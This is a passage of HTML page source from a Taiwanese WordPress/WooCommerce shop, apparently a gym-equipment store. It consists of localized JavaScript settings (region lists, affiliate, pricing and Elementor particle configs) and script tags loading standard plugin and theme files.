,\"UG424\":\"\\u6069\\u6258\\u7f85\\u79d1\\u5340\",\"UG411\":\"\\u6069\\u901a\\u52a0\\u83ab\\u5340\",\"UG328\":\"\\u6069\\u6c83\\u4e9e\\u5340\",\"UG331\":\"\\u5967\\u83ab\\u7f85\\u5340\",\"UG329\":\"\\u5967\\u5716\\u51f1\\u5340\",\"UG321\":\"\\u5967\\u63da\\u5340\",\"UG312\":\"\\u5e15\\u5fb7\\u723e\\u5340\",\"UG332\":\"\\u5e15\\u8a87\\u5947\\u5340\",\"UG210\":\"\\u5e15\\u5229\\u85a9\\u5340\",\"UG110\":\"\\u62c9\\u51f1\\u5340\",\"UG429\":\"\\u9b6f\\u73ed\\u9054\\u5340\",\"UG425\":\"\\u9b6f\\u6bd4\\u91cc\\u9f4a\\u5340\",\"UG431\":\"\\u9c81\\u57fa\\u52a0\\u5340\",\"UG412\":\"\\u9b6f\\u6606\\u5409\\u91cc\\u5340\",\"UG111\":\"\\u68ee\\u5df4\\u5e03\\u840a\\u5340\",\"UG232\":\"\\u585e\\u96f7\\u96f7\\u5340\",\"UG426\":\"\\u8b1d\\u99ac\\u5340\",\"UG215\":\"\\u932b\\u9f8d\\u79d1\\u5340\",\"UG211\":\"\\u7d22\\u7f85\\u63d0\\u5340\",\"UG212\":\"\\u6258\\u7f85\\u7f85\\u5340\",\"UG113\":\"\\u74e6\\u57fa\\u7d22\\u5340\",\"UG313\":\"\\u6c38\\u8c9d\\u5340\",\"UG330\":\"\\u677e\\u535a\\u5340\"},\"UM\":{\"81\":\"\\u8c9d\\u514b\\u5cf6\",\"84\":\"\\u8c6a\\u862d\\u5cf6\",\"86\":\"\\u52a0\\u7dad\\u65af\\u5cf6\",\"67\":\"\\u8a79\\u65af\\u9813\\u74b0\\u7901\",\"89\":\"\\u4eac\\u66fc\\u7901\",\"71\":\"\\u4e2d\\u9014\\u5cf6\",\"76\":\"\\u7d0d\\u5f17\\u6c99\\u5cf6\",\"95\":\"\\u5e15\\u9081\\u62c9\\u74b0\\u7901\",\"79\":\"\\u5a01\\u514b\\u5cf6\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"\\u54e5\\u502b\\u6bd4\\u4e9e\\u7279\\u5340\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"\\u963f\\u8482\\u52a0\\u65af\",\"UY-CA\":\"\\u5361\\u5167\\u6d1b\\u5167\\u65af\",\"UY-CL\":\"\\u585e\\u7f85\\u62c9\\u53e4\",\"UY-CO\":\"\\u79d1\\u6d1b\\u5c3c\\u4e9e\",\"UY-DU\":\"\\u675c\\u62c9\\u65af\\u8afe\",\"UY-FS\":\"\\u5f17\\u6d1b\\u91cc\\u65af\",\"UY-FD\":\"Florida\",\"UY-LA\":\"\\u62c9\\u74e6\\u8036\\u54c8\",\"UY-MA\":\"\\u99ac\\u723e\\u591a\\u7d0d\\u591a\",\"UY-MO\":\"\\u8499\\u5f97\\u7dad\\u7684\\u4e9e\",\"UY-PA\":\"\\u6d3e\\u6851\\u675c\",\"UY-RN\":\"\\u5167\\u683c\\u7f85\\u6cb3\",\"UY-RV\":\"\\u91cc\\u97cb\\u62c9\",\"UY-RO\":\"\\u7f85\\u6070\",\"UY-SA\":\"\\u85a9\\u723e\\u6258\",\"UY-SJ\":\"\\u8056\\u8377\\u897f\",\"UY-SO\":\"\\u7d22\\u91cc\\u4e9e\\u8afe\",\"UY-TA\":\"\\u5854\\u8a87\\u502b\\u535a\",\"UY-TT\":\"\\u4e09\\u5341\\u4e09\\u4eba\\u7701\"},\"VE\":{\"VE-A\":\"\\u9996\\u90fd\",\"VE-B\":\"\\u5b89\\u7d22\\u963f\\u5fb7\\u5409\",\"VE-C\":\"\\u963f\\u666e\\u96f7\",\"VE-D\":\"\\u963f\\u62c9\\u74dc\",\"VE-E\":\"\\u5df4\\u91cc\\u7d0d\\u65af\",\"VE-F\":\"\\u73bb\\u5229\\u74e6\\u723e\",\"VE-G\":\"\\u5361\\u62c9\\u535a\\u535a\",\"VE-H\":\"\\u79d1\\u8d6b\\u5fb7\\u65af\",\"VE-I\":\"\\u6cd5\\u723e\\u5b54\\u5e02\",\"VE-J\":\"\\u74dc\\u91cc\\u79d1\",\"VE-K\":\"\\u62c9\\u81d8\",\"VE-L\":\"\\u6885\\u91cc\\u9054\",\"VE-M\":\"\\u7c73\\u862d\\u9054\",\"VE-N\":\"\\u83ab\\u7d0d\\u52a0\\u65af\",\"VE-O\":\"\\u65b0\\u57c3\\u65af\\u5e15\\u5854\",\"VE-P\":\"\\u8461\\u8404\\u7259\\u85a9\",\"VE-R\":\"\\u8607\\u514b\\u96f7\",\"VE-S\":\"\\u5854\\u5947\\u62c9\",\"VE-T\":\"\\u7279\\u9b6f\\u5e0c\\u7565\",\"VE-U\":\"\\u4e9e\\u62c9\\u594e\",\"VE-V\":\"\\u8607\\u5229\\u4e9e\",\"VE-W\":\"\\u806f\\u90a6\\u5c6c\\u5730\",\"VE-X\":\"\\u62c9\\u74dc\\u4f0a\\u62c9 (\\u74e6\\u723e\\u52a0\\u65af\\u5dde)\",\"VE-Y\":\"\\u963f\\u99ac\\u5eab\\u7f85\\u4e09\\u89d2\\u6d32\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"\\u897f\\u90e8\",\"ZM-02\":\"Central\",\"ZM-03\":\"\\u6771\\u90e8\",\"ZM-04\":\"\\u76e7\\u963f\\u666e\\u62c9\\u7701\",\"ZM-05\":\"\\u5317\\u90e8\",\"ZM-06\":\"\\u897f\\u5317\\u90e8\",\"ZM-07\":\"\\u5357\\u90e8\",\"ZM-08\":\"\\u9285\\u5e36\\u7701\",\"ZM-09\":\"\\u8def\\u6c99\\u5361\",\"ZM-10\":\"\\u7a46\\u6b3d\\u52a0\\u7701\"},\"TW\":{\"TAIPEI CITY\":\"\\u81fa\\u5317\\u5e02\",\"NEW TAIPEI CITY\":\"\\u65b0\\u5317\\u5e02\",\"TAOYUAN CITY\":\"\\u6843\\u5712\\u5e02\",\"TAICHUNG CITY\":\"\\u81fa\\u4e2d\\u5e02\",\"TAINAN CITY\":\"\\u81fa\\u5357\\u5e02\",\"KAOHSIUNG CITY\":\"\\u9ad8\\u96c4\\u5e02\",\"KEELUNG CITY\":\"\\u57fa\\u9686\\u5e02\",\"HSINCHU CITY\":\"\\u65b0\\u7af9\\u5e02\",\"CHIAYI CITY\":\"\\u5609\\u7fa9\\u5e02\",\"HSINCHU COUNTY\":\"\\u65b0\\u7af9\\u7e23\",\"MIAOLI COUNTY\":\"\\u82d7\\u6817\\u7e23\",\"CHANGHUA COUNTY\":\"\\u5f70\\u5316\\u7e23\",\"NANTOU COUNTY\":\"\\u5357\\u6295\\u7e23\",\"YUNLIN COUNTY\":\"\\u96f2\\u6797\\u7e23\",\"CHIAYI COUNTY\":\"\\u5609\\u7fa9\\u7e23\",\"PINGTUNG COUNTY\":\"\\u5c4f\\u6771\\u7e23\",\"YILAN COUNTY\":\"\\u5b9c\\u862d\\u7e23\",\"HUALIEN COUNTY\":\"\\u82b1\\u84ee\\u7e23\",\"TAITUNG COUNTY\":\"\\u81fa\\u6771\\u7e23\",\"PENGHU COUNTY\":\"\\u6f8e\\u6e56\\u7e23\",\"KINMEN COUNTY\":\"\\u91d1\\u9580\\u7e23\",\"LIENCHIANG COUNTY\":\"\\u9023\\u6c5f\\u7e23\"}}","i18n_select_state_text":"\u9078\u64c7\u4e00\u500b\u9078\u9805\u2026","i18n_no_matches":"\u627e\u4e0d\u5230\u7b26\u5408\u7684","i18n_ajax_error":"\u8f09\u5165\u5931\u6557","i18n_input_too_short_1":"\u8acb\u8f38\u5165 1 \u500b\u6216\u66f4\u591a\u5b57","i18n_input_too_short_n":"\u8acb\u8f38\u5165 %qty% \u6216\u66f4\u591a\u7684\u5b57","i18n_input_too_long_1":"\u8acb\u522a\u9664 1 ","i18n_input_too_long_n":"\u8acb\u522a\u9664 %qty%","i18n_selection_too_long_1":"\u4f60\u53ea\u80fd\u5920\u9078 1 \u500b\u9805\u76ee","i18n_selection_too_long_n":"\u4f60\u53ea\u80fd\u5920\u9078 %qty% \u500b\u9805\u76ee","i18n_load_more":"\u8f09\u5165\u66f4\u591a\u7d50\u679c\u2026","i18n_searching":"\u641c\u5c0b\u4e2d\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcaf-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field"}},"nonces":{"get_referral_url":"cd92c3be19","set_referrer":"7125b0c139"},"ajax_url":"https://www.uniigym.com/wp-admin/admin-ajax.php","set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=2.12.0" id="yith-wcaf-shortcodes-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408","i18n_reset_alert_text":"\u9078\u53d6\u9805\u76ee\u5df2\u91cd\u8a2d\u3002 \u5fc5\u9808\u5148\u9078\u53d6\u5546\u54c1\u9078\u9805\uff0c\u624d\u80fd\u52a0\u5165\u8cfc\u7269\u8eca\u3002"};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","replace_image_path":".woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img.zoomImg,\n\t\t\t\t\t.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child source,\n\t\t\t\t\t.yith_magnifier_zoom img, .yith_magnifier_zoom_magnifier,\n\t\t\t\t\t.owl-carousel .woocommerce-main-image,\n\t\t\t\t\t.woocommerce-product-gallery__image .wp-post-image,\n\t\t\t\t\t.dt-sc-product-image-gallery-container .wp-post-image","upload_allowed_file_types":".jpg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency_symbol":"NT$","woocommerce_currency_pos":"left","total_thousand_sep":",","decimal_sep":".","num_decimal":"0","price_suffix":"","replace_product_price_class":".product .entry-summary .price,\n\t\t\t\t\t\tdiv.elementor.product .elementor-widget-woocommerce-product-price .price","priceSuffix":"","hide_button_required":"no","addons_nonce":"10a7a16fbc","maxOptionsSelectedMessage":"More options than allowed have been selected","productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)"};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.min.js?ver=3.9.0" id="yith_wapo_front-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/_new_jquery-ui-timepicker-addon.js?ver=3.9.0" id="yith_wapo_jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.3"},"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"69","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.uniigym.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ywdpd_popup-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://www.uniigym.com/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop"},"nonces":{"add_gift_to_cart":"1336e59bba","add_bogo_to_cart":"19484dcfcb","add_special_to_cart":"9ac92412ff","show_second_step":"a7cb10cf85","check_variable":"be0bb2b06d","update_gift_popup":"6c2c44e995","show_popup_on_shop":"935bc8cf49"},"i18n_qty_field_label":"Qty in cart","rtl":"false"};
//# sourceURL=ywdpd_popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/gift-popup.min.js?ver=3.13.0" id="ywdpd_popup-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=3.13.0" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://www.uniigym.com/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"ccbbcd0276"}};
//# sourceURL=ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/frontend.min.js?ver=3.13.0" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.uniigym.com/wp-admin/admin-ajax.php","nonce":"9323e94adf","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"yes","cart_page_url":"https://www.uniigym.com/cart/","el_breakpoints":{"mobile":{"label":"\u884c\u52d5\u88dd\u7f6e","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"447a522f55","eael_register_nonce":"c9dbb6e101","eael_lostpassword_nonce":"1720819f4c","eael_resetpassword_nonce":"cd23f28968"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.uniigym.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.uniigym.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
